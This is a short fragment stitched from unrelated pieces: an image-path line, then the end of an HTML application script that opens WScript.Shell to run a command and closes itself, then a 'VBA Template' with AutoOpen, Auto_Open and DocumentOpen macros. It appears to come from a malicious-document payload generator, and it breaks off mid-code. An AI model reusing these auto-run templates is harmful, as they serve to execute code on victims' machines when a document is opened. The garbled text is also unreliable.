
			new ActiveXObject('WScript.Shell').Run(
		</script>
	</head>
	<body>
		<script language="javascript">
			self.close();
		</script>
	</body>
</html>
### VBA Template ###
Sub AutoOpen()
    Debugging
End Sub
Sub Auto_Open()
    Debugging
End Sub
Sub DocumentOpen()
    Debugging